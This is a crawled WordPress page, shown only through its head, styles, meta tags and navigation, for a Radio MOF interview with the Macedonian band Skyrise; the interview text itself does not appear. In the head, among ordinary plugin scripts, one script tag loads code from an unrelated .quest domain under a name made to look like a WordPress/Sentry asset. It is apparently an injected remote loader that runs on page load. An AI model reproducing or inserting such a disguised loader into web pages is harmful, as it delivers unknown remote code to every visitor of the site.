

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/
body_size: 26272
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; [Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф Comments Feed" href="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/51562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=51562' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fintervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф"/>
  <meta property="og:url" content="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Македонската публика пред една година доби можност да ги запознае тетовците Skyrise . Со својот нов музички израз, експериментирање и текстови на англиски јазик – Skyrise се бенд кој верува многу на македонската алтернативна сцена. Пред промоцијата на нивниот деби-албум најавена следниот месец, фрон"/>
  <meta property="article:published_time" content="2014-10-04T13:34:07+02:00"/>
  <meta property="article:modified_time" content="2014-10-04T13:34:07+02:00" />
  <meta property="og:updated_time" content="2014-10-04T13:34:07+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Интервју"/>
  <meta property="article:section" content="Музика"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф"/>
  <meta itemprop="headline" content="[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф"/>
  <meta itemprop="description" content="Македонската публика пред една година доби можност да ги запознае тетовците Skyrise . Со својот нов музички израз, експериментирање и текстови на англиски јазик – Skyrise се бенд кој верува многу на македонската алтернативна сцена. Пред промоцијата на нивниот деби-албум најавена следниот месец, фрон"/>
  <meta itemprop="datePublished" content="2014-10-04"/>
  <meta itemprop="dateModified" content="2014-10-04T13:34:07+02:00" />
  <meta itemprop="author" content="dzadze"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Интервју] Skyrise: Се обидуваме да правиме оригинална музика по свој ќеф"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/intervju-skyrise-se-obiduvame-da-pravime-originalna-muzika-po-svoj-kef/"/>
  <meta name="twitter:description" content="Македонската публика пред една година доби можност да ги запознае тетовците Skyrise . Со својот нов музички израз, експериментирање и текстови на англиски јазик – Skyrise се бенд кој верува многу на македонската алтернативна сцена. Пред промоцијата на нивниот деби-албум најавена следниот месец, фрон"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-51562 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
